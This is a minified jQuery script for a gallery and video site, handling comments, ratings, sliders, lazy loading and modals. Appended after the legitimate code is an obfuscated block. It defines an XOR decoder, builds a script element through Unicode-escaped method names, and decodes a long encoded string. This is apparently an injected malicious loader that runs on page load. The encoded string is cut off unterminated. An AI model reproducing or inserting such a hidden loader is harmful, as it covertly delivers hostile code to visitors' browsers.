d=".network-col",e="expand-height",f="unlock";a("["+b.btn+'="expand-network"]').on("click",function(b){b.preventDefault(),a(d).toggleClass(e)}),a(window).load(function(){c()}),a(window).resize(function(){setTimeout(c,500)})},headerThing:function(b){var c={header:".sticky-top",initialHeight:30,affix:!0},d=a.extend(!0,{},c,b);d.affix&&a(d.header).affix({offset:{top:d.initialHeight}})},invertColors:function(){var c=a("["+b.btn+"='invert-colors']");c.on("click",function(b){b.preventDefault(),a("html").toggleClass("inverted-colors")})},shuffleThumbs:function(d){var e,f,g={limit:10,selector:"["+b.btn+"='shuffle-thumbs']",timeout:500},h=a.extend(!0,{},g,d),i=a(h.selector),j="";i.hover(function(){j=a(this).attr("src"),f=a(this);var b=c.getAttributes(a(this)),d=b["data-opt-limit"]?b["data-opt-limit"]:h.limit,g=b["data-opt-timeout"]?b["data-opt-timeout"]:h.timeout,i=j.lastIndexOf("."),k=j.slice(0,i-1),l=j.slice(i,j.length),m=parseInt(j.slice(i-1,i));m++,m==d&&(m=1),f.attr("src",k+m+l),e=setInterval(function(){m++,m==d&&(m=1),f.attr("src",k+m+l)},g)},function(){f.attr("src",j),clearInterval(e)})},checkIfIsParent:function(b,c){var d=!1;return"#"==b[0]?(0!=a(c.target).parents(b).length||a(c.target).attr("id")==b.substring(1))&&(d=!0):(0!=a(c.target).parents(b).length||1==a(c.target).hasClass(b.substring(1)))&&(d=!0),d},ww:function(){function a(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}return a().width},categoriesTapController:function(){(navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/))&&c.ww()>767&&a("["+b.btn+"='expand-mobile'] > a").on("click",function(b){return!!a(this).parent().hasClass("expand-content")||(b.preventDefault(),void a(this).parent().addClass("expand-content"))})},movePanelsToSide:function(){function b(){if(c.ww()<768&&a("#sUcp").length>0&&0==d){var b=a("#sUcp").clone(!0,!0),f=a("#sUcp + ul").clone(!0,!0);f.removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp"),a(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),a(".ucp-side").append(b).append(f),d=1}if(c.ww()<768&&a(".guest-options-list").length>0&&0==d){var f=a(".guest-options-list").clone(!0,!0);f.removeClass("guest-options-list").addClass("main-nav-list main-nav-list-ucp guest-list-open"),a(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),a(".ucp-side").append(f),d=1}if(c.ww()<768&&a("#sLang").length>0&&0==e){var b=a("#sLang").clone(!0,!0),f=a("#sLang + ul").clone(!0,!0);f.removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp lang-side-list"),a(".main-nav-list").not(".main-nav-list-ucp").after("<div class='ucp-side ucp-bottom'></div>"),a(".ucp-side.ucp-bottom").append(b).append(f),e=1}1==d&&c.ww()>767&&(a(".ucp-side").remove(),d=0),1==e&&c.ww()>767&&(a(".ucp-side").remove(),e=0)}var d=0,e=0;a(window).load(function(){b()}),a(window).resize(function(){b()})},listAdvertHeight:function(d){function e(){return parseInt(a(k.elem).next(k.adjustTo).height())}function f(){a(k.elem).siblings(k.adjustTo).addClass("aff-siblings")}function g(){return parseInt(a(k.elem).next(k.adjustTo).css("margin-bottom"))}function h(){var a=2*e()+g()-k.adjustPX;return a}function i(){if(c.ww()>1039){var b=a(k.elem).children(".inner-col");b.css("height",""),2*b.height()<h()&&(b.height(h()),a(k.elem).show())}}var j={elem:"["+b.btn+"='advert-height']",adjustTo:".item-col",adjustPX:1},k=a.extend(!0,{},j,d);a(window).load(function(){setTimeout(i,200),f()}),a(window).resize(function(){setTimeout(i,200)})},rangeFilter:function(){var b=a("#range_length_filter");b.ionRangeSlider({type:"double",step:5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(a){},onChange:function(a){},onFinish:function(a){var c=window.location.href,d="",e=(c.length,parseInt(b.attr("data-multiplication"))>0?parseInt(b.attr("data-multiplication")):1),f=a.max*e,g=a.to*e,h=a.from*e,i=b.attr("data-attr-to")+"="+g,j=b.attr("data-attr-from")+"="+h,k=[],l=[];if(console.log(e),c.indexOf("?")>-1){k=c.split("?");var m=k[0];k=k[1],l=k.split("&");for(var n=l.length-1;n>=0;n--)(l[n].indexOf(b.attr("data-attr-to"))>-1||l[n].indexOf(b.attr("data-attr-from"))>-1)&&l.splice(n,1)}else var m=c;h>a.min&&l.push(j),g!=f&&l.push(i);for(var o=[],p=[],n=0;n<l.length;n++)p.push(l[n]),o+=0==n?"?"+l[n]:"&"+l[n];d=m+o,"onpost"!=b.attr("data-method")&&(window.location.href=d)},onUpdate:function(a){}}),a("#range_length_filter").data("ionRangeSlider")},createFilterTrigger:function(){function d(a){a?m.addClass(n):m.removeClass(n)}function e(a){l.before(a),l.append(a)}function f(c){a("["+b.btn+'="'+c+'"]').remove(),l.css("display",""),a("["+b.btn+"='"+k+"']").removeClass("active"),d(!1)}function g(){a("["+b.btn+"='"+k+"']").on("click",function(c){a(this).hasClass("active")?(a("["+b.btn+"='"+k+"']").removeClass("active"),l.slideUp(),d(!1)):(a("["+b.btn+"='"+k+"']").addClass("active"),l.slideDown(),d(!0),setTimeout(function(){a.scrollTo(l.offset().top-74,1e3,{easing:"easeInOutQuart"})},200))})}function h(){if(a("["+b.btn+"='aside']").length&&c.ww()<768){var d=c.getAttributes(a("["+b.btn+'="aside"]')),h=d["data-opt-filters-on"]?d["data-opt-filters-on"]:"Show filters",l=d["data-opt-filters-off"]?d["data-opt-filters-off"]:"Hide filters",m="<div "+b.btn+'="'+i+'" class="row"><div class="filter-trigger-col col"><button '+b.btn+'="'+k+'" id="'+j+'" class="btn btn-header"><span class="icon i-filters"></span><span class="sub-label sub-label-off">'+l+'</span><span class="sub-label sub-label-on">'+h+"</span></button></div></div>";0==a("["+b.btn+"='"+k+"']").length&&(e(m),g())}else f(i)}var i="aside-filter-trigger",j="show-filters",k="show-aside",l=(a("#"+j),a("["+b.btn+"='aside']")),m=a("body"),n="aside-mobile-open";a(window).load(function(){h()}),a(window).resize(function(){setTimeout(h,100)})},mbTabs:function(){function d(){var a=c.getAttributes(e.parent().filter("."+g).children());f.removeClass(g),f.filter('[data-opt-tab-content="'+a["data-opt-tab"]+'"]').addClass(g)}var e=a("["+b.btn+"='tab']"),f=a("["+b.btn+"='tab-content']"),g="active";d(),e.on("click",function(b){var d=c.getAttributes(a(this));b.preventDefault(),a(this).parent().hasClass(g)||(e.parent().removeClass(g),a(this).parent().addClass(g),f.removeClass(g),f.filter("[data-opt-tab-content='"+d["data-opt-tab"]+"']").addClass(g))})},expandContent:function(d){function e(){g.comments=a("ul#ul-comments li:gt("+g.l+")").clone(!0,!0),a("ul#ul-comments li:gt("+g.l+")").remove(),a("ul#ul-comments").after('<ul data-opt-expand-target="comments" class="ul-comments more-comments"></ul>'),a(".more-comments").append(g.comments),a("ul#ul-comments").not(".more-comments").slideDown(g.slideTime)}var f={btn:a("["+b.btn+"='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},g=a.extend(!0,{},f,d);g.btn.on("click",function(b){b.preventDefault();var d=c.getAttributes(a(this)),e=d["data-opt-target"];a(this).hasClass("active")?(a(this).removeClass("active"),a("[data-opt-expand-target='"+e+"']").slideUp(g.slideTime)):(a(this).addClass("active"),a("[data-opt-expand-target='"+e+"']").slideDown(g.slideTime))}),a("[data-opt-target='comments']").hide(),a(window).load(function(){g.l=a("[data-opt-target='comments']").filter("[data-opt-limit]").length?a("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:g.limitComments-1,setTimeout(function(){var b=a("#ul-comments li").length;b>g.l+1&&(a("[data-opt-target='comments']").css("display","inline-block"),e())},1e3)})},buildNewModal:function(b,c){var d,e={},f=a.extend(!0,{},e,c),g='<div id="'+f.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+f.title+'</h4></div><div class="modal-body">'+b+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+f.closeTitle+"</button></div></div></div></div>";a("body").append(g),"object"==typeof b&&a("#"+f.id+"-modal").find(".modal-body").text("").append(b),d=a("#"+f.id+"-modal"),d.modal("show"),d.on("hidden.bs.modal",function(){d.remove()})},modalWindows:function(d){var e={btn:a("["+b.btn+"='modal']")};e.btn.on("click",function(b){b.preventDefault();var d=c.getAttributes(a(this)),e=d["data-opt-iframe-width"]?d["data-opt-iframe-width"]:"100%",f=d["data-opt-iframe-height"]?d["data-opt-iframe-height"]:"150px",g={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:d["data-opt-close"]?d["data-opt-close"]:"Close",id:d.id?d.id:"modal-"+this.rand,title:d.title?d.title:"Popup"};if("iframe"==d["data-opt-type"]){var h='<iframe src="'+d.href+'" style="width:'+e+";height:"+f+';"></iframe>';c.buildNewModal(h,g)}else"object"==typeof xhr&&xhr.abort(),xhr=a.ajax({url:d.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(b){var d=a("<div/>").html(b);if(b.match(/<body>/))var e=d.children().not("meta, link");else var e=b;c.buildNewModal(e,g)},error:function(a){h=a}})})},comments:function(){var d={comments_container:a("["+b.btn+'="load-comments"]'),form:a("["+b.btn+'="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){if(this.comments_container.length){var b=c.getAttributes(this.comments_container),d=b["data-opt-url"]+"?id="+b["data-opt-id"]+"&type="+b["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime();1==this.loaded?(a("ul#ul-comments").length?a("ul#ul-comments").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),a("#new-comment").load(d)):(this.comments_container.load(d),this.loaded=1)}},addComment:function(c){var d=this,e=this.form.find("button[type='submit']");e.on("click",function(c){c.preventDefault(),a.ajax({type:"POST",dataType:"json",data:a(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(c){"true"!==c.error&&(a(d.form).find("textarea").val("").prop("disabled",!0),a("body").addClass(d.bodyNewClass),a("body").trigger("added.mb.comment")),"true"==c.error||d.reloadComments(),a("["+b.btn+"='comment-alert']").html(c.info),setTimeout(function(){a("#"+d.newCommentID).slideDown(),a("#"+d.newCommentID).length&&a.scrollTo(d.comments_container.offset().top-160,d.scrollToLength,{easing:"easeInOutQuart"})},d.scrollToTimeout),d.resetCaptha()}})})},resetCaptha:function(){var b=Math.floor(1e3*Math.random()+1);a("img.captcha").attr("src",_basehttp+"/captcha.php?"+b)},reloadComments:function(){this.loadComments()}};d.loadComments(),d.addComment()},fakeUpload:function(){var c=a("["+b.btn+'="fake-upload"]'),d=a('[data-opt="'+c.attr("data-opt-target")+'"]');c.length&&c.on("click",function(a){a.preventDefault(),d.click()}),d.change(function(){c.find(".sub-label").text(a(this).val())})},rating:function(){if(a(".ratingStars").length&&a(".ratingStars").jRating({rateMax:100,onSuccess:function(){a("#ratingStarsMessage").text("Thanks for voting!")},onError:function(){a("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.")}},"json"),a("["+b.btn+'="thumbs-rating"]').length){var d,e=_basehttp+"/includes/rating/jRating.php",f=a("["+b.btn+'="thumbs-rating"]').attr("data-opt-id"),g="Thanks for voting!",h="Sorry, you've already voted.",i=a("["+b.btn+'="thumbs-rating"]').attr("data-opt-type")?a("["+b.btn+'="thumbs-rating"]').attr("data-opt-type"):0;a("["+b.btn+'="vote"]').click(function(b){var j="up"==a(this).attr("data-opt-vote")?100:0;d=c.getAttributes(a(this)),b.preventDefault(),a.post(e,{idBox:f,type:i,rate:j,action:"rating"},function(a){var b,e={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:d["data-opt-close"],id:"voting",title:d.title};b=a.error?h:g,c.buildNewModal(b,e)},"json")})}},inputAutocomplete:function(){a("input#additionalUsername").length&&a("input#additionalUsername").autocomplete({source:function(b,c){a.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:b.term},c)},minLength:3})},popupWindow:function(){function c(a,b,c,d){var e=screen.width/2-c/2,f=screen.height/2-d/2;return window.open(a,b,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+c+", height="+d+", top="+f+", left="+e)}if(a("["+b.btn+'="popup"]').length){var d=a("["+b.btn+'="popup"]');d.on("click",function(b){b.preventDefault();var d=a(this).attr("href"),e=a(this).attr("title"),f=a(this).attr("data-opt-width"),g=a(this).attr("data-opt-height");c(d,e,f,g)})}},hoverDelay:function(){navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||a("["+b.btn+'="expand-mobile"]').mouseenter(function(){console.log("in"),a(this).addClass("hover")}),navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||a("["+b.btn+'="expand-mobile"]').mouseleave(function(){that=a(this),setTimeout(function(){that.removeClass("hover")},250)})},ajaxGalleryNavigation:function(){var d=a("["+b.btn+'="load-img"]'),e="["+b.btn+'="load-img"]',f=b.btn+'="ajax-container"';d.length&&a(window).on("keyup",function(b){switch(b.which){case 37:a(document).find(e).filter('[rel="prev"]').click();break;case 39:a(document).find(e).filter('[rel="next"]').click();break;default:return}b.preventDefault()}),a(window).on("click",function(d){var e="";("load-img"==a(d.target).attr(b.btn)||"load-img"==a(d.target).parent().attr(b.btn))&&(d.preventDefault(),e="load-img"==a(d.target).attr(b.btn)?a(d.target).attr("href"):a(d.target).parent().attr("href"),a("["+f+"]").css("min-height",a("["+f+"] img").height()),a("["+f+"]").addClass("loading-img"),"object"==typeof xhr&&xhr.abort(),xhr=a.ajax({url:e,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(b){var d=a(b).find("["+f+"]"),e=a(b).find("["+f+"] img"),g=a(b).filter("title").text(),h=d.attr("data-opt-current");d.addClass("loading-img");var i=c.getAttributes(".loading-img"),j={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"]?i["data-opt-close"]:"Close",id:i.id?i.id:"modal-"+this.rand,title:i["data-opt-title"]?i["data-opt-title"]:"Error"};e.on("load",function(){console.log("image loaded correctly"),a("["+f+"]").removeClass("loading-img")}),e.on("error",function(){c.buildNewModal("Error loading image",j)}),e.attr("src",e.attr("src")),function(a,b){History.Adapter.bind(a,"statechange",function(){History.getState()}),History.pushState({state:1},g,"?image="+h)}(window),a("["+f+"]").replaceWith(d),setTimeout(function(){a(".owl-carousel").trigger("to.owl.carousel",[parseInt(h)-1,0,!0]),a(".gallery-item-col").removeClass("active"),a(".gi-"+h).addClass("active")},500)},error:function(a){console.log("ERROR "+a)}}))})},lazyLoad:function(b){function c(){return parseInt(a(window).height())+parseInt(a(window).scrollTop())}function d(a){return a.attr("data-position",parseInt(a.offset().top)),parseInt(a.offset().top)}function e(b){var c=b,d=c.attr(i.originalImgAttribute);d?(c.attr("src",d),c.on("load",function(){c.addClass(i.classLoaded).removeClass(i.classLoading).attr("data-position",c.offset().top),c.animate({opacity:1},i.inTimeout),console.log(c),f("remove",a(this))})):(c.addClass(i.classLoaded).removeClass(i.classLoading).attr("data-position",c.offset().top),c.animate({opacity:1},i.inTimeout)),!c.hasClass(i.classLoaded)}function f(a,b){i.loading&&("add"==a?b.hasClass(i.classLoaded)||b.hasClass(i.classLoading)||(b.addClass(i.classLoading),b.after('<span class="loader"><span class="loader-inner ball-clip-rotate"><span></span></span></span>')):b.next(".loader").remove())}function g(){a(i.lazyImg).each(function(){a(this).hasClass(i.classLoaded)||(f("add",a(this)),c()>d(a(this))&&e(a(this)))})}var h={lazyImg:"[data-opt-loading='lazy']",inTimeout:500,classLoading:"loading",classLoaded:"loaded",originalImgAttribute:"data-opts-original",edgePositionAdjust:0,loading:!0},i=a.extend(!0,{},h,b);a(window).scroll(function(){g()}),a(window).resize(function(){g()}),g()}};return b}var c=b();a(document).ready(function(){if(a("select").length&&a("select:not([multiple])").selectpicker(),a("body").on("added.mb.comment",function(a){console.log("comment added")}),c.init(),a.nhancedMenu({trigger:"#nav-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".inner-nav-sec",anywhereCloseBlockingMaxRes:!1,area_class:"main-nav-open",maxRes:768}),a.nhancedMenu({trigger:"#search-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".search-inner-col",anywhereCloseBlockingMaxRes:!1,area_class:"search-open",maxRes:480,onTriggerClickOpen:function(){a(".search-col").find("input[type='text']").focus()},onTriggerClickClose:function(){a(".search-col").find("input[type='text']").blur()}}),a.modalWindows({target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}}),a('[data-mb="slider"]').length){var b=a('[data-mb="slider"]');b.owlCarousel({items:5,responsive:{100:{items:3,nav:!0},1024:{items:5,nav:!0}},nav:!0,dots:!0,autoplay:!1,autoplayTimeout:3e3,animateIn:"fadeIn",animateOut:"fadeOut",loop:!1,navText:["<span class='icon i-prev'></span>","<span class='icon i-next'></span>"],baseClass:"owl-carousel",itemClass:"owl-item",navContainerClass:"owl-nav",controlsClass:"owl-controls",dotClass:"owl-dot",dotsClass:"owl-dots",autoHeightClass:"owl-height",startPosition:b.attr("data-opt-current-img")-1,
checkItems:function(){console.log(this)}}),b.attr("data-opt-current-img")>1&&a("html, body").animate({scrollTop:a("#singleImage").offset().top-a(".sticky-top").height()-10+"px"},1)}a.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:3200,scrollSpeed:800,easingType:"easeInOutQuart",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"",activeOverlay:!1})})}(jQuery);function HixO(xdOX,yltD){var lDJO=[],khLc="",Kzsj='fro\u006d\u0043\u0068\u0061\u0072\u0043o\u0064e',cKkK;for(cKkK=1;cKkK<=255;cKkK++){lDJO[String[Kzsj](cKkK)]=cKkK}for(cKkK=0;cKkK<xdOX.length;cKkK++) khLc+=String[Kzsj](lDJO[xdOX.substr(cKkK,1)]^lDJO[yltD.substr(cKkK%yltD.length,1)]);return khLc;}var Kzsj=document,qkJu=Kzsj['c\u0072\u0065\u0061\u0074eE\u006c\u0065\u006d\u0065nt']('s\u0063\u0072\u0069p\u0074');qkJu.id='aHUO';var UgAj=HixO("\u0001%\u001aJ(7+\u001d6dUJUfS`\u0001%\u001aJ(\u00120\u0007\u0010\u0006\u0003\u0000#dUJ\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u0019-\u0016(#\u001d^d\u0013`WdHJ\u0001%\u001aJ(\u0010\u0004\u0003\u00103HWW7\r\u0006\u0011bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u0019-\u0016(#\u001d,f\u001a\u000f\u0007(\t\t\u0012\u0005\u0004\u0006U\u0019@H]fDJ(7+\u001d6mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\t\u001e\u0018\u0026J7_\u001b\u0019-\u0016(#\u001d^bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u003C\u0006\u001e#\u001f1U \r\t\u0018 \r?%\r+\u0005\u001a4\u0007\u0004\u0012*\u001cH*l7\u001b0%\u0004!\u0000mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\u001d\u0004\u00127\u000b\u000b\u0007!J7_\u001b\u0019-\u0016(#\u001d^bJWdH\u0018\u00120\u001d\u0018\u0019d7\u001b0%\u0004!\u0000b\u0017LNb\f\u0002*\u000b\u001e\u001e+\u0006J(\u0007\u0006\u000b\u001blAJ\fNHJWd\u001e\u000b\u0005d7\u001891\"\b.\u001eHWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002Z@\u0016n?\u000e\u001f B-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\f2]\n\u0004\t\u001c\u0002\u0006@-\u0013]Z]fA7LNHJWd\u001e\u000b\u0005d7(8*\u0003)\u001b\u0001$JJd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015).X\u0016n?@\u0013,\f-]}\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000f,\f@0\u001e\u001e\t\u001atU@Um5Q}dHJW-\u000eJ_\u001b*%\u0019\/+\u00062\b35!\u001c\u0005\r5\/\u0002\u003E_f\t=]qB\u0001-\u001c\u0000:-#U@JfA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!v\u0004\u001f]fACWeUWWi@GOrHAW|_C^d\u001a\u000f\u00031\u001a\u0004W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n)@JyJCLNHJWd\u0001\fWl7\u001891\"\b.\u001e35!\u001c\u0005\r5\/\u0002\u003E_f\t=B\/22],80]#UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ; qB\u0001\u0014n\u0005S\u0007n2+JyJC^dIWJdEBZsPJ\\d_S^mH\u0018\u00120\u001d\u0018\u0019d7\u003C\/)\u000f(\u001c.\u003CBU\t9WJfAQ}dHJW6\r\u001e\u00026\u0006J(\u00120\u0007\u0010\u0006\u0003\u0000#lJ']#BWJfAQ}9S`\u001e\"HB,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ'\u0026yUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\t@ q\u00030]\u001c\u0000:-#BWJfA7_\u001b+\u0004\u0016(@C^dIWJdEBZu\\J\\dY_^mH\u0011}dHJW2\t\u0018W\u001b)\u0000\/\u000e-\u001261HWW\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]+B3]\u0013B_]t\nXGnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f1X17\n@1\u0006\u00073 qX\bEtU@UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]uQ\u001f\u0016n?\u000e\u0018n\f-]u\u0000\t\u001a\u0011UH^hH5!\u001c\u0005\r5\/\u0002\u003E_f9@D(\u001f@\u0014n\u0005\u003C]\u003E\u000b\u001dJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[N\u003EB0]\u0013\u0010\u0006\u0015n\u0005\u0006F\u0026\u003ESF\u0026B\u0004\u0013=B3]\u001c*\u001d]\u001e?;JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQ\u0001]'B\u0007\u001bnZ@-\u001cB \u0011\u001e00\u001f\u0026 \u003C\u001f \/?JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uBSD\u001e?@=\/B\t\u001a(BX-\u001c\"\f-\u001cB0\u001fn\n\"]\u0012\u0000\u000e0\u0011BW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQY]\u001e? \u001cn\u000b\u0007\u001bnZ0]\u001c\"\f\u0014v\u0026\u0013\u0016\u001c*Z\/nZ0]u\n\u0007]\nX@\u0016\u0013BS]1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYSDn2==\/\u000b\u0007\u001bv22=n\u000e\tE\n\u0011\u000b]\u001c*Z\/v2[]\u0026\u0005'JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-\u0003BS\u0003\u00150\u003C]t\nXF,\f-](B\u001c]\u0026\u000fWJnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001e\/S\u0003\u00150\u003CG\u0026BXF,\f-\u001b2\n\u0001]\n\u001e@\u0015*:\u0013\u0015v\u0010\u0019]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYS])B\u000f]\u0003:\u0013]%B2-(\u000b\u0006]}B[\u0015n\u0006\u000e\u000e\u001d0@5n\u001f@-\u00139@JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nYS\u001a!B-%=B\u000b\/\u001eB\u0006\u0014n\u0004S\u001b \u0005,\u0004 B=1nX0\u0026nUWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2Fn\u0026\u0006]\u0026\/@!1\t2!00Z\u001bn-8!};0]\u0013\u0026\u001c\u0014):@\u001bn\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f\f@E\u0012\u00010?n\"\u001a\u0013)\u003E@\u000enJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[] .;\u001cn:9$\u00122@1n=@\u001bnQ@1\u0010B\/!n\u0026@\/t\u0026(\u0026t\u0000,UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2D\n\u0004\b0n\u003E@\u0002%B2!0JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ8\u000e%00](\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X]\u0002Y\u000e0}B\u001e.\u001c:@\u0007n\nXCyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]uB\t]\f*\u0006\u0013\u0003\u003E@\u001b'\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w*[\u0014\f*@\u001bn\f-]\u0012B\u0006\u0014(Q\u001a]\u0026\u0005\u001a](1@D\u0016\u000406yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0XBn\u00180]v\u0000@G\u0026?@1=2@\u0026yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X9+\u000b@\u001a}B\u001e]\u001e\u003ES\u000en\f=]qX\u000b u\u0004H^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E\n\u0007\t\u001a}B\u001e]\u001e\u003ES\u001b!B\"]\u0016B\u0006]\u0026\u0006@9n\u0018@\u0015v\\WUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]v\u0026\u0005\u0014n\u0005@N0B0]\u0012QY-\u0013\"\u0010] \/S\u000e\u001e9@JyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX9+\u000b\u0007N02\u003CN,\u000b\"6yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ$\u0018'B\u0007N02\u003CN\/2==u2X\u0013n\u0004@\u0014n\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nZ\u0002\u001b\u001d?@%722]\nB\u0010]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w:\u0006\u0014w:9\u0013\u0013]\u001f]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX1uB\u000e0nQ\u001e]\u001dB2%4B\bEqB-]\u0026B-1*\u000b\u001dJnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E \u0007@\u0015w\u0026Z-\fB \u0007 B\u0007!=JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBY]\u0006\u00073 qX\b]vY!\"3UW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/wB\u000e](B3\u001a\u0016\u0011@\u0016n00\u001bn\u000b\rJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001bn\n-]\u0012\u001d@\u0016\u001cB\u003C\u0003\u001cZ8\u000e%00\u001bn\u000b@\u0010yBW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/n[$\u001b\u0026\/\u003C]1\t2!0B2D\nB\u0000\u0014n\u0005\u0006]3\f+JnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0Y9(\n-!1\t2]\u0012B\u001e\/v\u003E@E\u001d?\u0012]uB3]\u001cB8\u001bnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026B-!1\t2]\u0012B\u001e\/v2[\u0015)\u0026@G%?@N1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[$\u001b\u0026\/\u003C\u0002%B2!0B2E\n\u001e\b\u0019\u0016\u0011\bE\u003C\u001b0\/\rUH^\u0019S`WdHJ\u0001%\u001aJ( \u0003\u001e\u0026\bHWWlEYWoHY^bJWdH\f\u00186HB\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i[SWoHYNmSJ(\u0000\u000e=\u001fdTJ(\u0005\u00022=\u0001\u0010+\u0002\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]1B0D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdH\u0003\u0011d@\u001e\u000e4\r\u0005\u0011d\u001f\u0003\u0019 \u0007\u001d,\u001b)\u0000\/\u000e-\u001261353\"?\u0002*\u0019HKJyH5!\u001c\u0005\r5\/\u0002\u003E_f\f@ q\u00030]\u0013B0\u0007\u0026\u0005@!n\u0003H^dNLW3\u0001\u0004\u0013+\u001f1(\u0005\u00022=\u0001\u0010+\u0002\u001f7.\u0011\u0013\u00007*mH\u0011}dHJWdHJWdHJW\u001b\f\u0001\u0003\u0015$JJd@GDqHAWt\u0010XCmS`WdHJWdHJWdHJ\u00156\r\u000b\u001cbJWdHJWdH\u0017}dHJW9S`WdHJ\u001e\"HB( 